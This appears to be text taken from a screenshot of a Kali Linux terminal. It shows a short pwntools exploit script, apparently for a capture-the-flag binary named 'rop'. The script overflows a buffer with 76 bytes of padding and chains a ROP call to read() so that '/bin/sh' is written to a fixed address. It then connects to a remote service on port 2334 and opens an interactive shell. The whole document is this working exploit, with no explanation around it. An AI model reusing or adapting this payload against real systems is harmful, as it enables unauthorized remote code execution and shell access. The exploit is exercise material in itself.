 File Actions Edit View Help
st
fengberd@kali: ~
from pwn import *
target = 0x804c028
payload = "A" * 76
payload += p32(0x8049040) # eip read
payload += p32(0x8049060) # ret addr
payload += p32(0) # fd
payload += p32(target) # buf
payload += p32(8) # len
# p = process('./rop')
p = remote( , 2334)
# gdb.attach(p)
p.send(payload)
p.sendline("/bin/sh")
p.interactive()
~
~
~